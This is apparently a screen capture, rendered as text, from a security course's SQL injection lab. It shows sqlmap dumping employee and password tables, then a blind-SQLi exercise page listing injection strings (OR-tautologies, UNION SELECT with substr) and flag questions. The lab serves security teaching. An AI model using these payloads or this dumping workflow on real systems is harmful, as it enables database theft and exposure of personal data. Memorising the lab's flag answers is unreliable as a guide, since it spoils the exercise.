 Menu
Terminator
15 Eyl 18:58
1
100 %
noyan@haragyrgen:~/Workspace/writeups/CNIT127/projects/I_Command_Injection
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
noyan@haragyrgen:~/Workspace/writeups/CNIT127/proj...
[18:57:54] [INFO] resumed: 'Yoda'
[18:57:54] [INFO] resumed: 'zzz-zz-zzzz'
Database: widgets3
Table: employees
[5 entries]
+----+-------------+----------------+
| id | ssn         | name           |
+----+-------------+----------------+
| 1  | xxx-xx-xxxx | admin          |
| 2  | 111-22-4472 | Bill Gates     |
| 3  | 333-22-1537 | Steve Jobs     |
| 4  | 444-22-1174 | Linus Torvalds |
| 5  | zzz-zz-zzzz | Yoda           |
+----+-------------+----------------+
[18:57:54] [INFO] table 'widgets3.employees' dumped to CSV file '/home/noyan/.sqlmap/output/games.samsc
lass.info/dump/widgets3/employees.csv'
[18:57:54] [INFO] fetching columns for table 'passwords' in database 'widgets3'
[18:57:54] [INFO] used SQL query returns 2 entries
[18:57:54] [INFO] resumed: 'id'
[18:57:54] [INFO] resumed: 'smallint(5) unsigned'
[18:57:54] [INFO] resumed: 'password'
[18:57:54] [INFO] resumed: 'varchar(20)'
[18:57:54] [INFO] fetching entries for table 'passwords' in database 'widgets3'
[18:57:54] [INFO] used SQL query returns 4 entries
[18:57:54] [INFO] resumed: '1'
[18:57:54] [INFO] resumed: 'frog'
[18:57:54] [INFO] resumed: '2'
[18:57:54] [INFO] resumed: 'x'
[18:57:54] [INFO] resumed: '3'
[18:57:54] [INFO] resumed: 'wonky'
[18:57:54] [INFO] resumed: '4'
[18:57:54] [INFO] resumed: 'dilbert'
Database: widgets3
Table: passwords
[4 entries]
+----+----------+
| id | password |
+----+----------+
| 1  | frog     |
| 2  | x        |
| 3  | wonky    |
| 4  | dilbert  |
+----+----------+
[18:57:54] [INFO] table 'widgets3.passwords' dumped to CSV file '/home/noyan/.sqlmap/output/games.samsc
lass.info/dump/widgets3/passwords.csv'
[18:57:54] [INFO] fetched data logged to text files under '/home/noyan/.sqlmap/output/games.samsclass.i
nfo'
[18:57:54] [WARNING] you haven't updated sqlmap for more than 72 days!!!
[*] ending @ 18:57:54 /2019-09-15/
[noyan@haragyrgen I_Command_Injection]$
ED 10
https:
view-s
https:
ED 10
Comp
Proj E
games.samsclass.info/sqli/ED103.html
R
Re
Z
H
The flag is the number indicating the highest-privilege user.
Hint: Explore all the tables.
Section 3. Blind SQLi
First, click here to reset the server.
Try these values:
• Bill Gates
• x
• x' or 'a'='a
• x' or 'b'='a
• x' or 'a'='a'#
• x' or LENGTH(database())=1 #
Name:
x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(ssn, 3,
1)='1'#
Submit
ED 103.3.1 Database Name Length (5 pts extra)
The flag is the length of the database's name.
ED 103.3.2 SSN (10 pts extra)
Try these values:
• x' UNION select 1#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)='B'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)='A'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND substr(name, 1, 1)>'A'#
• x' UNION SELECT name FROM employees WHERE name='Bill Gates' AND length(name)>2#
The flag is the first three digits of Bill Gates' SSN.
ED 103.3.3 ID (5 pts extra)
The flag is admin's ID.
ED 103.3.4 Length (5 pts extra)